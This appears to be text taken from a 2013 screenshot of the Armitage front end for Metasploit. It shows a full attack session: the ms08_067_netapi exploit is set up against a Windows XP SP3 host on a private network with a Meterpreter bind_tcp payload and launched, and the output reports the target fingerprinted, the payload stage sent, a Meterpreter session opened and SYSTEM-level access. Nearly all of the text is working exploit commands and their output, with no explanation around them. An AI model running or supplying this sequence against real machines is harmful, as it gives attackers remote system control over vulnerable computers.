 Applications Places System Sat May 11, 11:49 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.0.114 192.168.0.191 192.168.0.1
NT AUTHORITY\SYSTEM @ WINXPPRO-SP3
Console X nmap X nmap X exploit X
LPORT => 20480
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.191
RHOST => 192.168.0.191
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Spanish
[*] Selected Target: Windows XP SP3 Spanish (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.0.191
[*] Meterpreter session 1 opened (192.168.0.114:38259 -> 192.168.0.191:20480) at 2013-05-11 23:48:52 -0500
meterpreter >